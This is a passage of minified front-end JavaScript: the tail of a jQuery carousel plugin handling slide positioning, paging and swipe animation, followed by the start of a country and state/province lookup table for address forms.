a<h?(n=Math.min(h-a,4*r),a=h-(t=r*Math.min(1,n/(4*r)))):a>l&&(n=Math.min(a-l,4*r),a=l+(t=r*Math.min(1,n/(4*r)))),a},_initSlides:function(){var e,i,s,a=0,r=0,n=this.carousel.slideItems,o=n.length,h=o-1,l=0,p=this,d=function(t,e){(s=p._cloneSlide(t)).attr({"data-carousel-slide-clone":1}),e?s.prependTo(p.carousel.slidesContainer):s.appendTo(p.carousel.slidesContainer)};if(this._deinitSlides(),this.offsetParentWidth=this.offsetParent.width(),this.viewportWidth=this.carousel.viewport.innerWidth(),this._continuous=this.carousel.options.continuousScroll,this.carousel.options.disableOnSinglePage&&(s=!1,this.carousel.slideItems.length>=2&&(r=this.offsetParentWidth,a=0,this.carousel.slideItems.each((function(){(a+=t(this).outerWidth())-.01*a>r&&(s=!0)})))),s)if(this._dead=!1,this._continuous){for(a=0,h=o-1,r=this.viewportWidth-n.eq(0).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!0),a+=i,l-=1,h=(h+(o-1))%o;for(l-=1,d(n.eq(h),!0),this.indexOffset=l,this.widthOffset=a,a=0,h=0,r=this.viewportWidth-n.eq(o-1).outerWidth(!0);a<=r;)i=(e=n.eq(h)).outerWidth(!0),d(e,!1),a+=i,h=(h+1)%o;d(n.eq(h),!1)}else this.indexOffset=0,this.widthOffset=0;else this._dead=!0,this.indexOffset=0,this.widthOffset=0;return this.slideItems=t(this.carousel._selector.slideItem,this.carousel.element).not("[data-carousel-slide-error]"),this.slidesCount=this.slideItems.length,this.originalSlidesCount=this.carousel.slideItems.length,this.slidesMaxHeight=this._getMaxHeight(this.carousel.slideItems),this.carousel.slidesContainer.css({width:this.carousel.viewport.width(),height:this.slidesMaxHeight}),this.slideItems.css({position:"absolute"}),p=null,!0},_deinitSlides:function(){this.carousel.slidesContainer.find("[data-carousel-slide-clone]").remove(),this.carousel.slidesContainer.css({width:"",height:""}),this.slideItems&&this.slideItems.css({position:""})},_kill:function(){this._dead||(this._dead=!0,this._stopAnimation(),this._deinitSlides(),this.carousel.slideItems.css(t.extend({left:"",top:"",position:""},this._applyGetCss(null))),this.state=i)},_cloneSlide:function(t){return t.clone(!0)},_getSlideState:function(t){var e,i,s;return i=this._getSlidesPosition(),e=this._rollover(t,0,0,this.originalSlidesCount-1),void 0!==(s=i[0-this.indexOffset+e]).state||(s.state=s.x+s.width/2),s.state},_getSlidesPosition:function(e){if(!e&&this.slidesPos)return this.slidesPos;var s,a=[],r=this.indexOffset,n=(this.widthOffset,this.slidesMaxHeight),o=0,h=this.carousel.options.verticalAlign||"middle";a=t.map(this.slideItems,(function(e,i){var s=(e=t(e)).outerWidth(!0),a=e.outerHeight(!0);return{slide:e,index:i+r,width:s,height:a,x:(o+=s)-s,y:"top"==h?0:"bottom"==h?n-a:(n-a)/2}})),s=this.slideItems.eq(0).outerWidth(!0)/2;for(var l=0,p=a.length;l<p;l++)a[l].x-=s;return this._statePosCache={},this.slidesPage=i,this.slidesState=i,a},_getSlidesState:function(t){if(!0!==t&&void 0!==this.slidesState)return this.slidesState;for(var e,i,s,a=this._getSlidesPosition(),r=[],n=0,o=a.length;n<o;n++)r.push(a[n].x+a[n].width/2);return e=a[0].x,s=(i=a[a.length-1].x+a[a.length-1].width)-e,e=r[r.length-1]-s,i=r[0]+s,r.unshift(e),r.push(i),this.slidesState=r,r},_applySlidesPosition:function(t){for(var e=0,i=t.length;e<i;e++)this._applySlidePosition(t[e])},_applySlidePosition:function(e){t(e.slide).css(this._applyGetCss(e))},_applyGetCss:function(t){this.constructor._useTransform===i&&(this.constructor._useTransform=function(){if(!e.getComputedStyle)return!1;if(/msie [\w.]+/.exec(navigator.userAgent.toLowerCase())&&(!document.documentMode||document.documentMode<10))return!1;var t,s,a,r,n=document.createElement("div"),o={webkitTransform:"-webkit-transform",OTransform:"-o-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",transform:"transform"};for(var h in document.body.insertBefore(n,null),o)if(n.style[h]!==i){a=!0,s=o[h].replace("transform",""),t=o[h],n.style[h]="translate3d(1px,1px,1px)",r=e.getComputedStyle(n).getPropertyValue(o[h]);break}return document.body.removeChild(n),!!a&&{styleName:t,prefix:s,has3d:r=!!(r!==i&&r.length>0&&"none"!==r)}}());var s={},a=!(null!=t),r=this.constructor._useTransform||!1,n=a?"":Math.floor(t.x),o=a?"":Math.floor(t.y);return r?s[r.styleName]=a?"":(r.has3d?"translate3d(":"translate(")+n+"px,"+o+"px,0)":s={left:a?"":n,top:a?"":o},s},_getStateSlidesPosition:function(t,e){if(!0!==e&&void 0!==this._statePosCache[t])return this._statePosCache[t];var i,s=t,a=this.minState,r=this.maxState;i=this._cloneSlidesPosition(this._getSlidesPosition()),t=this._rollover(t,0,a,r),this.getPageCount()>1?t-=this.offsetParentWidth/2:this.carousel.options.centerWhenNoPages?t=-i[0].x-i[0].width:t-=this.offsetParentWidth/2;for(var n=0,o=i.length;n<o;n++)i[n].x=i[n].x-t;return this._statePosCache[s]=i,i},_getStateSlideIndex:function(t){var e=this._getSlidesPosition();t=this._rollover(t,0,this.minState,this.maxState);this._continuous&&t<this._getSlideState(0)&&(t+=this.maxState-this.minState,t=this._rollover(t,0,this.minState,this.maxState));for(var i=0,s=e.length;i<s;i++)if(t<=this._getSlideState(i))return i;return e.length-1},_getSlidesPage:function(t){if(!0!==t&&this.slidesPage)return this.slidesPage;var e,s,a,r,n,o,h=[];n=this._getSlidesPosition(),o=2,s=[],e=0;for(var l=0;l<this.originalSlidesCount;l++)r=l,n[a=l-this.indexOffset].width,(o+=.99*n[a].width)>this.offsetParentWidth||this.carousel.options.maxSlidesPerPage>0&&s.length>=this.carousel.options.maxSlidesPerPage?(s.length?(h[e]=s,s=[r],n[a].width,o=.99*n[a].width):(s.push(r),h[e]=s,s=[],o=0),e++):s.push(r);return s.length&&(h[e]=s),this.pagesState=i,h},_getPagesState:function(t){if(!0!==t&&this.pagesState)return this.pagesState;var e,i,s,a=this._getSlidesPage(),r=[];if(this._continuous)for(var n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0]))+(this._getSlideState(a[n][a[n].length-1])-e)/2,r[n]=i-0;else{s=this._getSlidesPosition();for(n=0,o=a.length;n<o;n++)i=(e=this._getSlideState(a[n][0])-s[a[n][0]].width/2)+this.offsetParentWidth/2,r[n]=i;n=s.length-1,r[a.length-1]=this._getSlideState(n)+s[n].width/2-this.offsetParentWidth/2}return r},_getPageState:function(t){this._getSlidesPosition();var e=this._getSlidesPage();return this._getPagesState()[this._rollover(t,0,0,e.length-1)]},_getStatePageIndex:function(t){if(this._continuous)return this._getSlidePageIndex(this._getStateSlideIndex(t));var e=this._getSlidesPage();return t>=this._getPageState(e.length-1)?e.length-1:this._getSlidePageIndex(this._getStateSlideIndex(t))},_getSlidePageIndex:function(e){var i=this._getSlidesPage();e=this._rollover(e,0,0,this.originalSlidesCount-1);for(var s=0,a=i.length;s<a;s++)if(~t.inArray(e,i[s]))return s;return 0},_gotoPage:function(t,e){if(void 0!==e&&e)this._gotoPageDir(t,e);else{var i=this.getPageCount()-1,s=this._animToState||this._animState||this.state;if(t=this._rollover(t,0,0,i),s=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(s),curPage==t)return;this._stopAnimation(),i>1?curPage==i&&0==t?this._nextPage():0==curPage&&t==i?this._prevPage():this._animateState(this.state,this._getPageState(t)):this._animateState(this.state,this._getPageState(t))}},_gotoPageDir:function(t,e){var i,s=this._animToState||this._animState||this.state,a=0,r=this.getPageCount()-1;if(t=this._rollover(t,0,0,r),i=this._rollover(s,0,this.minState,this.maxState),curPage=this._getStatePageIndex(i),curPage!=t){for(this._stopAnimation(),e=e>0?1:-1;curPage!=t;)curPage=this._rollover(curPage,e,0,r),a++;e>0?this._nextPage(a):this._prevPage(-a)}},_nextPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage(),r=this.getPageCount()-1;if(void 0===t&&(t=1),!(t<1)&&(this._continuous||!(a>=r))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a>=r))){if(this._stopAnimation(),e=this._snapState(e,0,0,t),a=this._getStatePageIndex(e),e<(s=this.state))for(i=this.maxState-this.minState+1;e<s&&(a=this._getStatePageIndex(e),this._continuous||!(a>=r));)e+=i;this._continuous||(e=Math.min(this._getPageState(r),e)),this._animateState(this.state,e)}},_prevPage:function(t){var e,i,s=this._animToState||this._animState||this.state,a=this.getCurrentPage();this.getPageCount();if(void 0===t&&(t=-1),!(t>-1)&&(this._continuous||!(a<=0))&&(e=this._rollover(s,0,this.minState,this.maxState),a=this._getStatePageIndex(e),this._continuous||!(a<=0))){if(this._stopAnimation(),(e=this._snapState(e,0,0,t))>(s=this.state))for(i=this.maxState-this.minState+1;e>s&&(a=this._getStatePageIndex(e),this._continuous||!(a<=0));)e-=i;this._continuous||(e=Math.max(this._getPageState(0),e)),this._animateState(this.state,e)}},_stopAnimation:function(t){this._curAnimation&&(this._curAnimation.stop(t),this._curAnimation=null),this._animState=null,this._animToState=null},_animateState:function(t,e){var i=this,s=this._animState||t;this._stopAnimation(),this._animToState=e,this._curAnimation=this._createAnimation({state:s},{state:e},{easing:"easeOutExpo",duration:600,step:function(t,e){i._animState=t.state,i._applySlidesPosition(i._getStateSlidesPosition(t.state)),i.carousel._setCurrentPage(i._getStatePageIndex(t.state),!1)},complete:function(t,e){this.options.step(t,e),i._continuous&&i._animState<i._getSlideState(0)&&(i._animState=i._animState+(i.maxState-i.minState),i._animState=i._rollover(i._animState,0,i.minState,i.maxState)),i.state=i._animState,i.state=i._rollover(i.state,0,i.minState,i.maxState),i._animState=null,i._animToState=null,i._startAutoSlides&&i._startAutoSlides()}})},_animateSwipe:function(t,e){var i,s,a,r,n,o,h,l,p,d=this;if(this._stopAnimation(),a=r=this.state,t<=0||!e)return o=this._snapState(r,0,0),void this._animateState(a,o);s=(0-(t*=.5))/(i=1500),n=(0-Math.pow(t,2))/s/2,e<0?r-=n:r+=n,this._continuous?o=this._snapState(r,t,e):(r<(p=this._getPagesState())[0]?(r=p[0],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2):r>p[p.length-1]&&(r=p[p.length-1],s=(0-t)/(i=600),n=(0-Math.pow(t,2))/s/2),o=r),h=e<0?(a-o)/n:(o-a)/n,a=this.state,this._animToState=o,this._curAnimation=this._createAnimation({duration:0},{duration:i},{easing:"linear",duration:i,step:function(i,r){l=t*i.duration+s*Math.pow(i.duration,2)/2,l*=h,l=e<0?a-l:a+l,d._animState=l,d._applySlidesPosition(d._getStateSlidesPosition(l)),d.carousel._setCurrentPage(d._getStatePageIndex(l),!1)},complete:function(t,e){this.options.step(t,e),d._continuous&&d._animState<d._getSlideState(0)&&(d._animState=d._animState+(d.maxState-d.minState),d._animState=d._rollover(d._animState,0,d.minState,d.maxState)),d.state=d._animState,d.state=d._rollover(d.state,0,d.minState,d.maxState),d._animState=null,d._animToState=null,d._startAutoSlides&&d._startAutoSlides()}})},_createAnimation:function(t,i,s){return new e.Animate(t,i,s)},_snapState:function(t,e,s,a){var r,n,o,h,l,p,d=this._getSlidesPosition(),c=this._getPagesState(),u=d[0-this.indexOffset].x,m=d[this.originalSlidesCount-this.indexOffset-1].x+d[this.originalSlidesCount-this.indexOffset-1].width,f=m-u,g=c.slice(0);if(a=a||0,r=c[c.length-1]-f,n=c[0]+f,g.unshift(r),g.push(n),s<0)for(_=g.length,h=0,o=i;o==i;){for(v=_-1;v>=0;){if(t>(l=g[v]+h)){o=l,p=v;break}v--}h-=f}else if(s>0)for(_=g.length,h=0,o=i;o==i;){for(v=0;v<_;){if(t<(l=g[v]+h)){o=l,p=v;break}v++}h+=f}else{var y;g.slice(0);if(t<g[0])for(;t<g[0];){y=g.slice(0,2);for(var v=0,_=g.length-2;v<_;v++)g[v]-=f;g.splice(g.length-2,2,y[0],y[1])}else if(t>g[g.length-1])for(;t>g[0];){y=g.slice(g.length-2,2);for(v=2,_=g.length;v<_;v++)y.push(g[v]+f);g=y}for(v=1,_=g.length-1;v<_;v++)if(u=g[v-1]+(g[v]-g[v-1])/2,m=g[v]+(g[v+1]-g[v])/2,t>=u&&t<=m){o=g[v],p=v;break}o===i&&(o=t<(l=g[0]+(g[g.length-1]-g[0])/2)?g[p=0]:g[p=g.length-1])}return 0!=a&&(a<0?p-=this._rollover(Math.abs(a),0,1,this.originalSlidesCount):p+=this._rollover(a,0,1,this.originalSlidesCount),p>=0&&p<g.length?o=g[p]:p>=g.length?(l=2+(l=p-g.length),o=g[l=this._rollover(l,0,0,g.length-1)]+f):(l=Math.abs(p)-1,l=g.length-3-l,o=g[l=this._rollover(l,0,0,g.length-1)]-f)),o},_cloneSlidesPosition:function(e){for(var i=[],s=0,a=e.length;s<a;s++)i[s]=t.extend(!0,{},e[s]);return i},_getMaxHeight:function(e){var i=t.map(e,(function(e){return t(e).outerHeight(!0)}));return Math.max.apply(null,i)},_rollover:function(t,e,i,s){var a,r,n=0;return 0!==i&&(i+=n=-i,s+=n,t+=n),r=s+1,(a=t+e)>0?a%=r:a<0&&(a=(r+a%r)%r),0!==n&&(a-=n),a}});var a=function(e,i){var s=e.is("img, iframe")?e:e.find("img, iframe"),a=s.length,r=0,n=!1,o=t(),h=t(),l=function(){!n&&t.isFunction(i)&&(n=!0,i(o,h))},p=function(t,e){r++,e?h=h.add(t):o=o.add(t),r>=a&&l()};0!=a?(s.filter((function(){return!this.complete||(p(this),!1)})).one("load",(function(t){p(this)})).one("error",(function(t){p(this,!0)})),/MSIE\s/.test(navigator.userAgent)&&parseFloat(navigator.appVersion.split("MSIE")[1])<10&&s.each((function(){this.src=this.src}))):l()}}(jQuery,window),function(t,e,i){e.Loewy=e.Loewy||{},e.Loewy.Directory={},t.extend(e.Loewy.Directory,{countries:{AX:"&#197;land Islands",AF:"Afghanistan",AL:"Albania",DZ:"Algeria",AD:"Andorra",AO:"Angola",AI:"Anguilla",AQ:"Antarctica",AG:"Antigua and Barbuda",AR:"Argentina",AM:"Armenia",AW:"Aruba",AU:"Australia",AT:"Austria",AZ:"Azerbaijan",BS:"Bahamas",BH:"Bahrain",BD:"Bangladesh",BB:"Barbados",BY:"Belarus",PW:"Belau",BE:"Belgium",BZ:"Belize",BJ:"Benin",BM:"Bermuda",BT:"Bhutan",BO:"Bolivia",BQ:"Bonaire, Saint Eustatius and Saba",BA:"Bosnia and Herzegovina",BW:"Botswana",BV:"Bouvet Island",BR:"Brazil",IO:"British Indian Ocean Territory",VG:"British Virgin Islands",BN:"Brunei",BG:"Bulgaria",BF:"Burkina Faso",BI:"Burundi",KH:"Cambodia",CM:"Cameroon",CA:"Canada",CV:"Cape Verde",KY:"Cayman Islands",CF:"Central African Republic",TD:"Chad",CL:"Chile",CN:"China",CX:"Christmas Island",CC:"Cocos (Keeling) Islands",CO:"Colombia",KM:"Comoros",CG:"Congo (Brazzaville)",CD:"Congo (Kinshasa)",CK:"Cook Islands",CR:"Costa Rica",HR:"Croatia",CU:"Cuba",CW:"Cura&Ccedil;ao",CY:"Cyprus",CZ:"Czech Republic",DK:"Denmark",DJ:"Djibouti",DM:"Dominica",DO:"Dominican Republic",EC:"Ecuador",EG:"Egypt",SV:"El Salvador",GQ:"Equatorial Guinea",ER:"Eritrea",EE:"Estonia",ET:"Ethiopia",FK:"Falkland Islands",FO:"Faroe Islands",FJ:"Fiji",FI:"Finland",FR:"France",GF:"French Guiana",PF:"French Polynesia",TF:"French Southern Territories",GA:"Gabon",GM:"Gambia",GE:"Georgia",DE:"Germany",GH:"Ghana",GI:"Gibraltar",GR:"Greece",GL:"Greenland",GD:"Grenada",GP:"Guadeloupe",GT:"Guatemala",GG:"Guernsey",GN:"Guinea",GW:"Guinea-Bissau",GY:"Guyana",HT:"Haiti",HM:"Heard Island and McDonald Islands",HN:"Honduras",HK:"Hong Kong",HU:"Hungary",IS:"Iceland",IN:"India",ID:"Indonesia",IR:"Iran",IQ:"Iraq",IM:"Isle of Man",IL:"Israel",IT:"Italy",CI:"Ivory Coast",JM:"Jamaica",JP:"Japan",JE:"Jersey",JO:"Jordan",KZ:"Kazakhstan",KE:"Kenya",KI:"Kiribati",KW:"Kuwait",KG:"Kyrgyzstan",LA:"Laos",LV:"Latvia",LB:"Lebanon",LS:"Lesotho",LR:"Liberia",LY:"Libya",LI:"Liechtenstein",LT:"Lithuania",LU:"Luxembourg",MO:"Macao S.A.R., China",MK:"Macedonia",MG:"Madagascar",MW:"Malawi",MY:"Malaysia",MV:"Maldives",ML:"Mali",MT:"Malta",MH:"Marshall Islands",MQ:"Martinique",MR:"Mauritania",MU:"Mauritius",YT:"Mayotte",MX:"Mexico",FM:"Micronesia",MD:"Moldova",MC:"Monaco",MN:"Mongolia",ME:"Montenegro",MS:"Montserrat",MA:"Morocco",MZ:"Mozambique",MM:"Myanmar",NA:"Namibia",NR:"Nauru",NP:"Nepal",NL:"Netherlands",AN:"Netherlands Antilles",NC:"New Caledonia",NZ:"New Zealand",NI:"Nicaragua",NE:"Niger",NG:"Nigeria",NU:"Niue",NF:"Norfolk Island",KP:"North Korea",NO:"Norway",OM:"Oman",PK:"Pakistan",PS:"Palestinian Territory",PA:"Panama",PG:"Papua New Guinea",PY:"Paraguay",PE:"Peru",PH:"Philippines",PN:"Pitcairn",PL:"Poland",PT:"Portugal",QA:"Qatar",IE:"Republic of Ireland",RE:"Reunion",RO:"Romania",RU:"Russia",RW:"Rwanda",ST:"S&atilde;o Tom&eacute; and Pr&iacute;ncipe",BL:"Saint Barth&eacute;lemy",SH:"Saint Helena",KN:"Saint Kitts and Nevis",LC:"Saint Lucia",SX:"Saint Martin (Dutch part)",MF:"Saint Martin (French part)",PM:"Saint Pierre and Miquelon",VC:"Saint Vincent and the Grenadines",SM:"San Marino",SA:"Saudi Arabia",SN:"Senegal",RS:"Serbia",SC:"Seychelles",SL:"Sierra Leone",SG:"Singapore",SK:"Slovakia",SI:"Slovenia",SB:"Solomon Islands",SO:"Somalia",ZA:"South Africa",GS:"South Georgia/Sandwich Islands",KR:"South Korea",SS:"South Sudan",ES:"Spain",LK:"Sri Lanka",SD:"Sudan",SR:"Suriname",SJ:"Svalbard and Jan Mayen",SZ:"Swaziland",SE:"Sweden",CH:"Switzerland",SY:"Syria",TW:"Taiwan",TJ:"Tajikistan",TZ:"Tanzania",TH:"Thailand",TL:"Timor-Leste",TG:"Togo",TK:"Tokelau",TO:"Tonga",TT:"Trinidad and Tobago",TN:"Tunisia",TR:"Turkey",TM:"Turkmenistan",TC:"Turks and Caicos Islands",TV:"Tuvalu",UG:"Uganda",UA:"Ukraine",AE:"United Arab Emirates",GB:"United Kingdom (UK)",US:"United States (US)",UY:"Uruguay",UZ:"Uzbekistan",VU:"Vanuatu",VA:"Vatican",VE:"Venezuela",VN:"Vietnam",WF:"Wallis and Futuna",EH:"Western Sahara",WS:"Western Samoa",YE:"Yemen",ZM:"Zambia",ZW:"Zimbabwe"},states:{AF:null,AT:null,AX:null,BE:null,BI:null,CZ:null,DE:null,DK:null,EE:null,FI:null,FR:null,IS:null,IL:null,KR:null,NL:null,NO:null,PL:null,PT:null,SG:null,SK:null,SI:null,LK:null,SE:null,VN:null,AR:{C:"Ciudad Aut&oacute;noma de Buenos Aires",B:"Buenos Aires",K:"Catamarca",H:"Chaco",U:"Chubut",X:"C&oacute;rdoba",W:"Corrientes",E:"Entre R&iacute;os",P:"Formosa",Y:"Jujuy",L:"La Pampa",F:"La Rioja",M:"Mendoza",N:"Misiones",Q:"Neuqu&eacute;n",R:"R&iacute;o Negro",A:"Salta",J:"San Juan",D:"San Luis",Z:"Santa Cruz",S:"Santa Fe",G:"Santiago del Estero",V:"Tierra del Fuego",T:"Tucum&aacute;n"},AU:{ACT:"Australian Capital Territory",NSW:"New South Wales",NT:"Northern Territory",QLD:"Queensland",SA:"South Australia",TAS:"Tasmania",VIC:"Victoria",WA:"Western Australia"},BD:{BAG:"Bagerhat",BAN:"Bandarban",BAR:"Barguna",BARI:"Barisal",BHO:"Bhola",BOG:"Bogra",BRA:"Brahmanbaria",CHA:"Chandpur",CHI:"Chittagong",CHU:"Chuadanga",COM:"Comilla",COX:"Cox's Bazar",DHA:"Dhaka",DIN:"Dinajpur",FAR:"Faridpur ",FEN:"Feni",GAI:"Gaibandha",GAZI:"Gazipur",GOP:"Gopalganj",HAB:"Habiganj",JAM:"Jamalpur",JES:"Jessore",JHA:"Jhalokati",JHE:"Jhenaidah",JOY:"Joypurhat",KHA:"Khagrachhari",KHU:"Khulna",KIS:"Kishoreganj",KUR:"Kurigram",KUS:"Kushtia",LAK:"Lakshmipur",LAL:"Lalmonirhat",MAD:"Madaripur",MAG:"Magura",MAN:"Manikganj ",MEH:"Meherpur",MOU:"Moulvibazar",MUN:"Munshiganj",MYM:"Mymensingh",NAO:"Naogaon",NAR:"Narail",NARG:"Narayanganj",NARD:"Narsingdi",NAT:"Natore",NAW:"Nawabganj",NET:"Netrakona",NIL:"Nilphamari",NOA:"Noakhali",PAB:"Pabna",PAN:"Panchagarh",PAT:"Patuakhali",PIR:"Pirojpur",RAJB:"Rajbari",RAJ:"Rajshahi",RAN:"Rangamati",RANP:"Rangpur",SAT:"Satkhira",SHA:"Shariatpur",SHE:"Sherpur",SIR:"Sirajganj",SUN:"Sunamganj",SYL:"Sylhet",TAN:"Tangail",THA:"Thakurgaon"},BR:{AC:"Acre",AL:"Alagoas",AP:"Amap&aacute;",AM:"Amazonas",BA:"Bahia",CE:"Cear&aacute;",DF:"Distrito Federal",ES:"Esp&iacute;rito Santo",GO:"Goi&aacute;s",MA:"Maranh&atilde;o",MT:"Mato Grosso",MS:"Mato Grosso do Sul",MG:"Minas Gerais",PA:"Par&aacute;",PB:"Para&iacute;ba",PR:"Paran&aacute;",PE:"Pernambuco",PI:"Piau&iacute;",RJ:"Rio de Janeiro",RN:"Rio Grande do Norte",RS:"Rio Grande do Sul",RO:"Rond&ocirc;nia",RR:"Roraima",SC:"Santa Catarina",SP:"S&atilde;o Paulo",SE:"Sergipe",TO:"Tocantins"},BG:{"BG-01":"Blagoevgrad","BG-02":"Burgas","BG-08":"Dobrich","BG-07":"Gabrovo","BG-26":"Haskovo","BG-09":"Kardzhali","BG-10":"Kyustendil","BG-11":"Lovech","BG-12":"Montana","BG-13":"Pazardzhik","BG-14":"Pernik","BG-15":"Pleven","BG-16":"Plovdiv","BG-17":"Razgrad","BG-18":"Ruse","BG-27":"Shumen","BG-19":"Silistra","BG-20":"Sliven","BG-21":"Smolyan","BG-23":"Sofia","BG-22":"Sofia-Grad","BG-24":"Stara Zagora","BG-25":"Targovishte","BG-03":"Varna","BG-04":"Veliko Tarnovo","BG-05":"Vidin","BG-06":"Vratsa","BG-28":"Yambol"},CA:{AB:"Alberta",BC:"British Columbia",MB:"Manitoba",NB:"New Brunswick",NL:"Newfoundland and Labrador",NT:"Northwest Territories",NS:"Nova Scotia",NU:"Nunavut",ON:"Ontario",PE:"Prince Edward Island",QC:"Quebec",SK:"Saskatchewan",YT:"Yukon Territory"},CN:{CN1:"Yunnan / &#20113;&#21335;",CN2:"Beijing / &#21271;&#20140;",CN3:"Tianjin / &#22825;&#27941;",CN4:"Hebei / &#27827;&#21271;",CN5:"Shanxi / &#23665;&#35199;",CN6:"Inner Mongolia / &#20839;&#33945;&#21476;",CN7:"Liaoning / &#36797;&#23425;",CN8:"Jilin / &#21513;&#26519;",CN9:"Heilongjiang / &#40657;&#40857;&#27743;",CN10:"Shanghai / &#19978;&#28023;",CN11:"Jiangsu / &#27743;&#33487;",CN12:"Zhejiang / &#27993;&#27743;",CN13:"Anhui / &#23433;&#24509;",CN14:"Fujian / &#31119;&#24314;",CN15:"Jiangxi / &#27743;&#35199;",CN16:"Shandong / &#23665;&#19996;",CN17:"Henan / &#27827;&#21335;",CN18:"Hubei / &#28246;&#21271;",CN19:"Hunan / &#28246;&#21335;",CN20:"Guangdong / &#24191;&#19996;",CN21:"Guangxi Zhuang / &#24191;&#35199;&#22766;&#26063;",CN22:"Hainan / &#28023;&#21335;",CN23:"Chongqing / &#37325;&#24198;",CN24:"Sichuan / &#22235;&#24029;",CN25:"Guizhou / &#36149;&#24030;",CN26:"Shaanxi / &#38485;&#35199;",CN27:"Gansu / &#29976;&#32899;",CN28:"Qinghai / &#38738;&#28023;",CN29:"Ningxia Hui / &#23425;&#22799;",CN30:"Macau / &#28595;&#38376;",CN31:"Tibet / &#35199;&#34255;",CN32:"Xinjiang / &#26032;&#30086;"},GR:{I:"Αττική",A:"Ανατολική Μακεδονία και Θράκη",B:"Κεντρική Μακεδονία",C:"Δυτική Μακεδονία",D:"Ήπειρος",E:"Θεσσαλία",F:"Ιόνιοι Νήσοι",G:"Δυτική Ελλάδα",H:"Στερεά Ελλάδα",J:"Πελοπόννησος",K:"Βόρειο Αιγαίο",L:"Νότιο Αιγαίο",M:"Κρήτη"},HK:{"HONG KONG":"Hong Kong Island",KOWLOON:"Kowloon","NEW TERRITORIES":"New Territories"},HU:{BK:"Bács-Kiskun",BE:"Békés",BA:"Baranya",BZ:"Borsod-Abaúj-Zemplén",BU:"Budapest",CS:"Csongrád",FE:"Fejér",GS:"Győr-Moson-Sopron",HB:"Hajdú-Bihar",HE:"Heves",JN:"Jász-Nagykun-Szolnok",KE:"Komárom-Esztergom",NO:"Nógrád",PE:"Pest",SO:"Somogy",SZ:"Szabolcs-Szatmár-Bereg",TO:"Tolna",VA:"Vas",VE:"Veszprém",ZA:"Zala"},IN:{AP:"Andhra Pradesh",AR:"Arunachal Pradesh",AS:"Assam",BR:"Bihar",CT:"Chhattisgarh",GA:"Goa",GJ:"Gujarat",HR:"Haryana",HP:"Himachal Pradesh",JK:"Jammu and Kashmir",JH:"Jharkhand",KA:"Karnataka",KL:"Kerala",MP:"Madhya Pradesh",MH:"Maharashtra",MN:"Manipur",ML:"Meghalaya",MZ:"Mizoram",NL:"Nagaland",OR:"Orissa",PB:"Punjab",RJ:"Rajasthan",SK:"Sikkim",TN:"Tamil Nadu",TS:"Telangana",TR:"Tripura",UK:"Uttarakhand",UP:"Uttar Pradesh",WB:"West Bengal",AN:"Andaman and Nicobar Islands",CH:"Chandigarh",DN:"Dadar and Nagar Haveli",DD:"Daman and Diu",DL:"Delhi",LD:"Lakshadeep",PY:"Pondicherry (Puducherry)"},ID:{AC:"Daerah Istimewa Aceh",SU:"Sumatera Utara",SB:"Sumatera Barat",RI:"Riau",KR:"Kepulauan Riau",JA:"Jambi",SS:"Sumatera Selatan",BB:"Bangka Belitung",BE:"Bengkulu",LA:"Lampung",JK:"DKI Jakarta",JB:"Jawa Barat",BT:"Banten",JT:"Jawa Tengah",JI:"Jawa Timur",YO:"Daerah Istimewa Yogyakarta",BA:"Bali",NB:"Nusa Tenggara Barat",NT:"Nusa Tenggara Timur",KB:"Kalimantan Barat",KT:"Kalimantan Tengah",KI:"Kalimantan Timur",KS:"Kalimantan Selatan",KU:"Kalimantan Utara",SA:"Sulawesi Utara",ST:"Sulawesi Tengah",SG:"Sulawesi Tenggara",SR:"Sulawesi Barat",SN:"Sulawesi Selatan",GO:"Gorontalo",MA:"Maluku",MU:"Maluku Utara",PA:"Papua",PB:"Papua Barat"},IR:{KHZ:"Khuzestan  (خوزستان)",THR:"Tehran  (تهران)",ILM:"Ilaam (ایلام)",BHR:"Bushehr (بوشهر)",ADL:"Ardabil (اردبیل)",ESF:"Isfahan (اصفهان)",YZD:"Yazd (یزد)",KRH:"Kermanshah (کرمانشاه)",KRN:"Kerman (کرمان)",HDN:"Hamadan (همدان)",GZN:"Ghazvin (قزوین)",ZJN:"Zanjan (زنجان)",LRS:"Luristan (لرستان)",ABZ:"Alborz (البرز)",EAZ:"East Azarbaijan (آذربایجان شرقی)",WAZ:"West Azarbaijan (آذربایجان غربی)",CHB:"Chaharmahal and Bakhtiari (چهارمحال و بختیاری)",SKH:"South Khorasan (خراسان جنوبی)",RKH:"Razavi Khorasan (خراسان رضوی)",NKH:"North Khorasan (خراسان جنوبی)",SMN:"Semnan (سمنان)",FRS:"Fars (فارس)",QHM:"Qom (قم)",KRD:"Kurdistan / کردستان)",KBD:"Kohgiluyeh and BoyerAhmad (کهگیلوییه و بویراحمد)",GLS:"Golestan (گلستان)",GIL:"Gilan (گیلان)",MZN:"Mazandaran (مازندران)",MKZ:"Markazi (مرکزی)",HRZ:"Hormozgan (هرمزگان)",SBN:"Sistan and Baluchestan (سیستان و بلوچستان)"},IT:{AG:"Agrigento",AL:"Alessandria",AN:"Ancona",AO:"Aosta",AR:"Arezzo",AP:"Ascoli Piceno",AT:"Asti",AV:"Avellino",BA:"Bari",BT:"Barletta-Andria-Trani",BL:"Belluno",BN:"Benevento",BG:"Bergamo",BI:"Biella",BO:"Bologna",BZ:"Bolzano",BS:"Brescia",BR:"Brindisi",CA:"Cagliari",CL:"Caltanissetta",CB:"Campobasso",CI:"Carbonia-Iglesias",CE:"Caserta",CT:"Catania",CZ:"Catanzaro",CH:"Chieti",CO:"Como",CS:"Cosenza",CR:"Cremona",KR:"Crotone",CN:"Cuneo",EN:"Enna",FM:"Fermo",FE:"Ferrara",FI:"Firenze",FG:"Foggia",FC:"Forlì-Cesena",FR:"Frosinone",GE:"Genova",GO:"Gorizia",GR:"Grosseto",IM:"Imperia",IS:"Isernia",SP:"La Spezia",AQ:"L&apos;Aquila",LT:"Latina",LE:"Lecce",LC:"Lecco",LI:"Livorno",LO:"Lodi",LU:"Lucca",MC:"Macerata",MN:"Mantova",MS:"Massa-Carrara",MT:"Matera",ME:"Messina",MI:"Milano",MO:"Modena",MB:"Monza e della 